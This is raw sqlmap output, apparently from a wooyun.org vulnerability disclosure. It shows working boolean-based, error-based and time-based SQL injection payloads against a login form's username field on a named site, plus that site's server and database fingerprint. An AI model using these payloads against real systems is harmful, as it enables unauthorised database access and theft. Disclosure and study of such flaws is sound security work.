 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: username=-8971' OR 2929=2929#&pass=admin&my_code=7tt3

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: username=-2081' OR 1 GROUP BY CONCAT(0x716a767171,(SELECT (CASE WHE
N (8810=8810) THEN 1 ELSE 0 END)),0x717a787871,FLOOR(RAND(0)*2)) HAVING MIN(0)#&
pass=admin&my_code=7tt3

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))CynX)#&pass=ad
min&my_code=7tt3
---
[22:31:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.12
[22:31:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\bos.sz197.com'
www.wooyun.org